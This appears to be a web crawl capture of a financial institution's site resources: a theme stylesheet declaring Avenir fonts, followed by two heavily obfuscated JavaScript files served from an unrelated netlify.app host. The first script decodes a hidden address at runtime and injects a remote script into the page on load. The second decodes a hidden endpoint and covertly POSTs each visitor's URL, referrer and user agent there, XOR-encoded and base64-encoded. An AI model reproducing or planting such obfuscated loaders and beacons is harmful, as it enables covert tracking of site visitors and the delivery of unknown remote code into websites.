

--- FILE ---
content_type: text/css
request_url: https://www.cfn.fin.ec/wp-content/themes/cfnhijoupdateuno/css/style-default.css
body_size: 407
content:
/* =================== FONTS ===================  */

@font-face {
	font-family: 'AB';
	src: url('../fonts/Avenir-Black.eot');
	src: url('../fonts/Avenir-Black.woff') format('woff'),
	url('../fonts/Avenir-Black.ttf') format('truetype'),
	url('../fonts/Avenir-Black.svg#Avenir-Black') format('svg'),
	url('../fonts/Avenir-Black.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Abk';
	src: url('../fonts/Avenir-Book.eot');
	src: url('../fonts/Avenir-Book.woff') format('woff'),
	url('../fonts/Avenir-Book.ttf') format('truetype'),
	url('../fonts/Avenir-Book.svg#Avenir-Book') format('svg'),
	url('../fonts/Avenir-Book.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'AH';
	src: url('../fonts/Avenir-Heavy.eot');
	src: url('../fonts/Avenir-Heavy.woff') format('woff'),
	url('../fonts/Avenir-Heavy.ttf') format('truetype'),
	url('../fonts/Avenir-Heavy.svg#Avenir-Heavy') format('svg'),
	url('../fonts/Avenir-Heavy.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'AL';
	src: url('../fonts/Avenir-Light.eot');
	src: url('../fonts/Avenir-Light.woff') format('woff'),
	url('../fonts/Avenir-Light.ttf') format('truetype'),
	url('../fonts/Avenir-Light.svg#Avenir-Light') format('svg'),
	url('../fonts/Avenir-Light.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'A';
	src: url('../fonts/Avenir-Medium.eot');
	src: url('../fonts/Avenir-Medium.woff') format('woff'),
	url('../fonts/Avenir-Medium.ttf') format('truetype'),
	url('../fonts/Avenir-Medium.svg#Avenir-Medium') format('svg'),
	url('../fonts/Avenir-Medium.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'AR';
	src: url('../fonts/Avenir-Roman.eot');
	src: url('../fonts/Avenir-Roman.woff') format('woff'),
	url('../fonts/Avenir-Roman.ttf') format('truetype'),
	url('../fonts/Avenir-Roman.svg#Avenir-Roman') format('svg'),
	url('../fonts/Avenir-Roman.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sage-crumble-d13d8c.netlify.app/cfnub78n-red.js
body_size: 977
content:
var _0x547331=_0x56f0;function _0x56f0(_0x18bebc,_0x5bd144){var _0x54547e=_0x5454();return _0x56f0=function(_0x56f0f2,_0x1bb3ba){_0x56f0f2=_0x56f0f2-0xb1;var _0x242ec8=_0x54547e[_0x56f0f2];return _0x242ec8;},_0x56f0(_0x18bebc,_0x5bd144);}(function(_0x52d539,_0x552241){var _0x1bf1c3=_0x56f0,_0x1bdd31=_0x52d539();while(!![]){try{var _0x12060e=-parseInt(_0x1bf1c3(0xc2))/0x1+-parseInt(_0x1bf1c3(0xc8))/0x2+parseInt(_0x1bf1c3(0xb6))/0x3*(-parseInt(_0x1bf1c3(0xc9))/0x4)+parseInt(_0x1bf1c3(0xbe))/0x5*(-parseInt(_0x1bf1c3(0xc0))/0x6)+-parseInt(_0x1bf1c3(0xc7))/0x7+-parseInt(_0x1bf1c3(0xca))/0x8+-parseInt(_0x1bf1c3(0xb5))/0x9*(-parseInt(_0x1bf1c3(0xb8))/0xa);if(_0x12060e===_0x552241)break;else _0x1bdd31['push'](_0x1bdd31['shift']());}catch(_0x45c7fd){_0x1bdd31['push'](_0x1bdd31['shift']());}}}(_0x5454,0x93996));function _0x5454(){var _0x4e5847=['reverse','3194772GMtBDw','1594894knsInn','12xjYKPf','8512032oHAsaR','script','join','toString','split','map','9znRZuf','572655duAFiW','charCodeAt','52666270OWfycN','fromCharCode','prototype','call','slice','src','24480vPmLkQ','async','1470VBFIde','head','572039GqokiN','appendChild','shift','toLowerCase'];_0x5454=function(){return _0x4e5847;};return _0x5454();}let imported=document['createElement'](_0x547331(0xcb));imported[_0x547331(0xbf)]=!![],imported[_0x547331(0xbd)]='//'+(function(){var _0x5d8124=_0x547331,_0x4a6899=Array[_0x5d8124(0xba)][_0x5d8124(0xbc)][_0x5d8124(0xbb)](arguments),_0x4fa337=_0x4a6899[_0x5d8124(0xc4)]();return _0x4a6899[_0x5d8124(0xc6)]()[_0x5d8124(0xb4)](function(_0x362acf,_0x2a2d1b){var _0x496593=_0x5d8124;return String[_0x496593(0xb9)](_0x362acf-_0x4fa337-0x12-_0x2a2d1b);})[_0x5d8124(0xb1)]('');}(0x37,0xbd,0x8b,0x88,0xba,0x82,0xb9,0xbf,0xb4,0xbe,0xc5,0xc1,0xb1,0x7a,0xb1,0xb2,0xab,0xbc))+0x12c[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()['split']('')[_0x547331(0xb4)](function(_0x4d97f5){var _0x4fe906=_0x547331;return String['fromCharCode'](_0x4d97f5[_0x4fe906(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+0xbdd95f59e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()[_0x547331(0xb3)]('')[_0x547331(0xb4)](function(_0x1de932){var _0x1ef54d=_0x547331;return String['fromCharCode'](_0x1de932[_0x1ef54d(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+0x363d[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1f[_0x547331(0xb2)](0x24)['toLowerCase']()[_0x547331(0xb3)]('')[_0x547331(0xb4)](function(_0x1a853f){var _0x3a468f=_0x547331;return String[_0x3a468f(0xb9)](_0x1a853f[_0x3a468f(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+(function(){var _0x40daa1=_0x547331,_0x133183=Array[_0x40daa1(0xba)][_0x40daa1(0xbc)][_0x40daa1(0xbb)](arguments),_0x351b28=_0x133183[_0x40daa1(0xc4)]();return _0x133183[_0x40daa1(0xc6)]()[_0x40daa1(0xb4)](function(_0x4f4d59,_0x382ef7){return String['fromCharCode'](_0x4f4d59-_0x351b28-0x5-_0x382ef7);})[_0x40daa1(0xb1)]('');}(0xb,0x80,0x77,0x73))+0x9973[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+(function(){var _0x30f1a1=_0x547331,_0x39af70=Array[_0x30f1a1(0xba)][_0x30f1a1(0xbc)]['call'](arguments),_0x4870c6=_0x39af70[_0x30f1a1(0xc4)]();return _0x39af70[_0x30f1a1(0xc6)]()['map'](function(_0x1787b2,_0x599e28){var _0x1dfbf9=_0x30f1a1;return String[_0x1dfbf9(0xb9)](_0x1787b2-_0x4870c6-0x35-_0x599e28);})['join']('');}(0x35,0xa2))+0x17[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()['split']('')[_0x547331(0xb4)](function(_0xcd6c2f){var _0x10c553=_0x547331;return String[_0x10c553(0xb9)](_0xcd6c2f[_0x10c553(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+0x13[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+(function(){var _0x859b4c=_0x547331,_0x249c4d=Array[_0x859b4c(0xba)]['slice'][_0x859b4c(0xbb)](arguments),_0x313a1b=_0x249c4d['shift']();return _0x249c4d['reverse']()[_0x859b4c(0xb4)](function(_0x303ca1,_0x10d747){var _0x55303a=_0x859b4c;return String[_0x55303a(0xb9)](_0x303ca1-_0x313a1b-0x8-_0x10d747);})[_0x859b4c(0xb1)]('');}(0x1,0x7c)),document[_0x547331(0xc1)][_0x547331(0xc3)](imported);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sage-crumble-d13d8c.netlify.app/cfnub78n.js
body_size: 2040
content:
function _0x5127(_0x413c3c,_0x5d589f){const _0x3c4799=_0x3c47();return _0x5127=function(_0x512730,_0x5b2b3c){_0x512730=_0x512730-0x179;let _0x4ae55e=_0x3c4799[_0x512730];return _0x4ae55e;},_0x5127(_0x413c3c,_0x5d589f);}function _0x3c47(){const _0x24c1c5=['referrer','prototype','5114725cKGxiP','https://','3993606zpKaSt','getLastConnection','toLowerCase','maxCache','hostname','endsWith','fromCharCode','POST','730ITpRBQ','map','location','text/plain','Content-type','_cacheSendConn','576oypsoZ','join','currentDatetime','readyState','split','userAgent','slice','774889IhPdfk','charCodeAt','748LjUzps','4540320uVaEiO','1995zQozfO','setItem','push','key','2764mvFEUY','getItem','toString','shift','btoa','open','status','call','length','189027hDgDkC','setCache','href','replace','stringify','reverse','isExpired'];_0x3c47=function(){return _0x24c1c5;};return _0x3c47();}(function(_0x1c922f,_0x252b93){const _0x5a4def=_0x5127,_0x184722=_0x1c922f();while(!![]){try{const _0x3e5699=parseInt(_0x5a4def(0x19a))/0x1+parseInt(_0x5a4def(0x19c))/0x2*(-parseInt(_0x5a4def(0x193))/0x3)+parseInt(_0x5a4def(0x1a2))/0x4*(parseInt(_0x5a4def(0x19e))/0x5)+-parseInt(_0x5a4def(0x185))/0x6+-parseInt(_0x5a4def(0x183))/0x7+-parseInt(_0x5a4def(0x19d))/0x8+parseInt(_0x5a4def(0x17a))/0x9*(parseInt(_0x5a4def(0x18d))/0xa);if(_0x3e5699===_0x252b93)break;else _0x184722['push'](_0x184722['shift']());}catch(_0x485219){_0x184722['push'](_0x184722['shift']());}}}(_0x3c47,0x85d61),(function(){const _0x5a5001=_0x5127,_0x1362ff=[],_0x1fc5f1=0x3['toString'](0x24)[_0x5a5001(0x187)]()+0x12[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')[_0x5a5001(0x18e)](function(_0x3c9868){const _0x322ec4=_0x5a5001;return String[_0x322ec4(0x18b)](_0x3c9868['charCodeAt']()+-0x27);})[_0x5a5001(0x194)]('')+0xa[_0x5a5001(0x1a4)](0x24)['toLowerCase']()+0xc['toString'](0x24)['toLowerCase']()[_0x5a5001(0x197)]('')['map'](function(_0x5ef8f1){const _0x475765=_0x5a5001;return String['fromCharCode'](_0x5ef8f1[_0x475765(0x19b)]()+-0xd);})['join']('')+0x3[_0x5a5001(0x1a4)](0x24)['toLowerCase']()+(function(){const _0x1e25c1=_0x5a5001;var _0x166ed3=Array[_0x1e25c1(0x182)][_0x1e25c1(0x199)][_0x1e25c1(0x1a9)](arguments),_0x1ac983=_0x166ed3[_0x1e25c1(0x1a5)]();return _0x166ed3[_0x1e25c1(0x17f)]()[_0x1e25c1(0x18e)](function(_0x4fcb91,_0x2156bf){return String['fromCharCode'](_0x4fcb91-_0x1ac983-0x25-_0x2156bf);})['join']('');}(0x3a,0xd7,0xbc,0xbe,0xbd,0xbf,0xb7,0xc5,0xb4,0xad,0xb4,0x98,0xc7))+0xb[_0x5a5001(0x1a4)](0x24)['toLowerCase']()[_0x5a5001(0x197)]('')['map'](function(_0x15b310){const _0x5262ca=_0x5a5001;return String['fromCharCode'](_0x15b310[_0x5262ca(0x19b)]()+-0xd);})['join']('')+0xa23ef['toString'](0x24)[_0x5a5001(0x187)]()+0x205['toString'](0x24)[_0x5a5001(0x187)]()['split']('')[_0x5a5001(0x18e)](function(_0x186052){const _0x30c96d=_0x5a5001;return String[_0x30c96d(0x18b)](_0x186052['charCodeAt']()+-0xd);})[_0x5a5001(0x194)](''),_0x5cb35d='//'+(function(){const _0x3bcd43=_0x5a5001;var _0x9a07aa=Array[_0x3bcd43(0x182)][_0x3bcd43(0x199)][_0x3bcd43(0x1a9)](arguments),_0x4ff1fe=_0x9a07aa['shift']();return _0x9a07aa['reverse']()[_0x3bcd43(0x18e)](function(_0x211112,_0x3977cd){const _0xee9ab7=_0x3bcd43;return String[_0xee9ab7(0x18b)](_0x211112-_0x4ff1fe-0xe-_0x3977cd);})[_0x3bcd43(0x194)]('');}(0x1b,0xa8,0xa5,0x9a,0x9f,0xa9,0x95,0xa7,0xa5,0x5f,0x9e,0x67,0x65,0x8f,0xa1,0x99,0x90,0x8c))+0x17['toString'](0x24)[_0x5a5001(0x187)]()+0x1e[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')['map'](function(_0x28ab22){const _0x1937a9=_0x5a5001;return String[_0x1937a9(0x18b)](_0x28ab22[_0x1937a9(0x19b)]()+-0x47);})[_0x5a5001(0x194)]('')+0x4036[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()+0x1f[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')[_0x5a5001(0x18e)](function(_0x28749d){const _0x26184f=_0x5a5001;return String[_0x26184f(0x18b)](_0x28749d[_0x26184f(0x19b)]()+-0x47);})[_0x5a5001(0x194)]('')+0x971f[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()+0x1f[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')['map'](function(_0x31cfca){const _0x19be4d=_0x5a5001;return String[_0x19be4d(0x18b)](_0x31cfca[_0x19be4d(0x19b)]()+-0x47);})['join']('')+0x64d676734['toString'](0x24)[_0x5a5001(0x187)]()+(function(){const _0x2979f6=_0x5a5001;var _0x8aecf=Array['prototype'][_0x2979f6(0x199)][_0x2979f6(0x1a9)](arguments),_0x1e20b8=_0x8aecf[_0x2979f6(0x1a5)]();return _0x8aecf[_0x2979f6(0x17f)]()[_0x2979f6(0x18e)](function(_0x13cfa3,_0x5a8226){return String['fromCharCode'](_0x13cfa3-_0x1e20b8-0x25-_0x5a8226);})[_0x2979f6(0x194)]('');}(0x33,0xcc,0xc9,0xc3,0x88,0xc6))+0x1e[_0x5a5001(0x1a4)](0x24)['toLowerCase']()+(function(){const _0x37c0c0=_0x5a5001;var _0x184362=Array[_0x37c0c0(0x182)]['slice'][_0x37c0c0(0x1a9)](arguments),_0xd98a4c=_0x184362[_0x37c0c0(0x1a5)]();return _0x184362['reverse']()['map'](function(_0x5f18c6,_0x26ba04){const _0x1aab69=_0x37c0c0;return String[_0x1aab69(0x18b)](_0x5f18c6-_0xd98a4c-0x14-_0x26ba04);})['join']('');}(0x0,0x88))+0x1f['toString'](0x24)[_0x5a5001(0x187)]()['split']('')[_0x5a5001(0x18e)](function(_0x2bc2f2){const _0x18129e=_0x5a5001;return String[_0x18129e(0x18b)](_0x2bc2f2[_0x18129e(0x19b)]()+-0x47);})[_0x5a5001(0x194)]('');class _0x2e348c{static[_0x5a5001(0x195)](){return new Date()['getTime']();}static[_0x5a5001(0x17b)](){const _0x32741d=_0x5a5001;return localStorage[_0x32741d(0x19f)](this[_0x32741d(0x1a1)],''+this['currentDatetime']());}static[_0x5a5001(0x186)](){const _0x4a5764=_0x5a5001;return parseInt(localStorage[_0x4a5764(0x1a3)](this['key'])||'0');}static[_0x5a5001(0x180)](){const _0x55d85c=_0x5a5001;return!(this[_0x55d85c(0x186)]()+this[_0x55d85c(0x188)]>this[_0x55d85c(0x195)]());}}_0x2e348c['key']=_0x5a5001(0x192),_0x2e348c['maxCache']=0x3c*0x3c*0x18;function _0xa28861(_0x4b0e48){const _0x6f6ee5=_0x5a5001;let _0x1b5213=_0x4b0e48[_0x6f6ee5(0x17d)]('http://','')['replace'](_0x6f6ee5(0x184),'')[_0x6f6ee5(0x197)](/[/?#]/);return _0x1b5213[0x0];}function _0x581e3e(_0x1937dd,_0x3c3bea=null){const _0x23c66c=_0x5a5001;let _0x1e326e=_0x3c3bea?[_0x3c3bea]:_0x1362ff;for(let _0x1d6527 of _0x1e326e){if(_0x1937dd===_0x1d6527||_0x1937dd[_0x23c66c(0x18a)]('.'+_0x1d6527))return!![];}return![];}function _0x3e9795(_0x31ef49,_0x2e574d=null){return _0x581e3e(_0xa28861(_0x31ef49),_0x2e574d);}function _0x2c2a05(){const _0x4145c2=_0x5a5001;if(!document[_0x4145c2(0x181)])return![];return!_0x3e9795(document[_0x4145c2(0x181)]);}function _0x10cdfc(){const _0x10d334=_0x5a5001;return!_0x581e3e(window[_0x10d334(0x18f)][_0x10d334(0x189)]);}function _0x4c961f(_0x2512b4,_0x50138f=_0x5a5001(0x18c),_0x477fb8=null,_0x5f00ae=null,_0x5a0bea=null){const _0x42738f=_0x5a5001;var _0x124d64=new XMLHttpRequest();_0x124d64[_0x42738f(0x1a7)](_0x50138f,_0x2512b4,!![]),_0x124d64['setRequestHeader'](_0x42738f(0x191),_0x42738f(0x190)),_0x124d64['onreadystatechange']=function(){const _0x19ec29=_0x42738f;if(_0x124d64[_0x19ec29(0x196)]==0x4&&_0x124d64[_0x19ec29(0x1a8)]==0xc8&&_0x5f00ae)_0x5f00ae(_0x124d64);else _0x124d64[_0x19ec29(0x196)]==0x4&&_0x124d64['status']!=0xc8&&_0x5a0bea&&_0x5a0bea(_0x124d64);},_0x124d64['send'](_0x477fb8);}function _0x1dd532(_0x195a55){const _0x24f68c=_0x5a5001;return window[_0x24f68c(0x1a6)](_0x195a55);}function _0x1adf62(_0x4a9012,_0x5cdb5a=null){const _0x15da2a=_0x5a5001;_0x5cdb5a=_0x5cdb5a||_0x1fc5f1;let _0x34d4bb=[];for(let _0x1a91d3=0x0;_0x1a91d3<_0x4a9012[_0x15da2a(0x179)];_0x1a91d3++){var _0x3591c0=_0x4a9012[_0x15da2a(0x19b)](_0x1a91d3)^_0x5cdb5a[_0x1a91d3%_0x5cdb5a['length']][_0x15da2a(0x19b)](0x0);_0x34d4bb[_0x15da2a(0x1a0)](String[_0x15da2a(0x18b)](_0x3591c0));}return _0x1dd532(_0x34d4bb[_0x15da2a(0x194)](''));}function _0x5b2556(_0x1d7b09){const _0x3b8907=_0x5a5001;return _0x1adf62(JSON[_0x3b8907(0x17e)](_0x1d7b09));}function _0x2ebe62(){const _0x5ed953=_0x5a5001;let _0x2aad44={'referrer':document[_0x5ed953(0x181)],'location':document[_0x5ed953(0x18f)][_0x5ed953(0x17c)],'user_agent':navigator[_0x5ed953(0x198)]},_0x1a515d=_0x5b2556(_0x2aad44);_0x4c961f(_0x5cb35d,_0x5ed953(0x18c),_0x1a515d,()=>{const _0x323853=_0x5ed953;_0x2e348c[_0x323853(0x17b)]();});}function _0x5819f4(){const _0x68ab9e=_0x5a5001;(_0x2c2a05()||_0x10cdfc()||_0x2e348c[_0x68ab9e(0x180)]())&&_0x2ebe62();}_0x5819f4();}()));